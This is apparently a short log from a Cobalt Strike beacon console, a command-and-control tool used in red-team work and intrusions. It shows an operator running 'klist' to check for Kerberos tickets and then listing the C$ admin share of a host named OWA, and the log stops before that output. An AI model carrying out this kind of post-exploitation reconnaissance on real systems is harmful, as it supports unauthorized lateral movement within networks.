 缓存的票证: (0)
[10/04 19:20:51] beacon> shell klist
[10/04 19:20:51] [*] Tasked beacon to run: klist
[10/04 19:20:51] [+] host called home, sent: 48 bytes
[10/04 19:20:51] received output:
当前登录 ID 是 0:0x1c0aea1
缓存的票证: (0)
[10/04 19:20:53] beacon>
[10/04 19:20:53]
[10/04 19:20:53] beacon>
[10/04 19:20:53]
[10/04 19:20:54] beacon>
[10/04 19:20:54]
[10/04 19:22:22] beacon> shell dir \\OWA\c$
[10/04 19:22:22] [*] Tasked beacon to run: dir \\OWA\c$
[10/04 19:22:22] [+] host called home, sent: 55 bytes
[10/04 19:22:22] received output: